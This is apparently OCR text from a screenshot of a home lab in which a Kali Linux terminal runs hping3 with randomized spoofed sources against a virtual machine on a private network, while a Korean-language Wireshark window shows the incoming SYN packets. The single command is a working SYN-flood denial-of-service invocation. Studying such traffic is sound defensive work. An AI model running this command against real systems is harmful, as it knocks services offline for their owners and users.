 Ethernet0에서 캡처 중
파일(F) 편집(E) 보기(V) 이동(G) 캡처(C) 분석(A) 통계(S) 전화(Y) 무선(W)
표시 필터 적용 ... <Ctrl-/>
No. Time Source Destination Protocol
12 53.328913 94.68.173.231 192.168.174.129 TCP
13 53.329231 192.168.174.129 94.68.173.231 TCP
14 53.329668 94.68.173.231 192.168.174.129 TCP
15 54.330147 113.246.96.242 192.168.174.129 TCP
16 54.330426 192.168.174.129 113.246.96.242 TCP
17 54.330878 113.246.96.242 192.168.174.129 TCP
18 55.331273 177.236.171.74 192.168.174.129 TCP
19 55.331596 192.168.174.129 177.236.171.74 TCP
20 55.332130 177.236.171.74 192.168.174.129 TCP
21 55.488411 VMware_0a:5d:79 VMware_e9:04:dd ARP
22 55.488459 VMware_e9:04:dd VMware_0a:5d:79 ARP
23 56.188068 VMware_e9:04:dd VMware_fe:ba:7c ARP
24 56.188287 VMware_fe:ba:7c VMware_e9:04:dd ARP
25 56.332036 221.222.159.43 192.168.174.129 TCP
26 56.332134 192.168.174.129 221.222.159.43 TCP
27 56.332261 221.222.159.43 192.168.174.129 TCP
> Frame 1: 90 bytes on wire (720 bits), 90 bytes captured (720 bits) on
> Ethernet II, Src: VMware_e9:04:dd (00:0c:29:e9:04:dd), Dst: VMware_fe
> Internet Protocol Version 4, Src: 192.168.174.129, Dst: 52.231.114.18
> User Datagram Protocol, Src Port: 123, Dst Port: 123
> Network Time Protocol (NTP Version 3, client)
Ethernet0: <live capture in progress>
Type here to search
1 2 3 4
kali@kali: ~/Desktop
File Actions Edit View Help
(kali㉿kali)-[~/Desktop]
$ sudo hping3 --rand-source 192.168.174.129 -p 80 -S
[sudo] password for kali:
HPING 192.168.174.129 (eth0 192.168.174.129): S set, 40 headers + 0 data bytes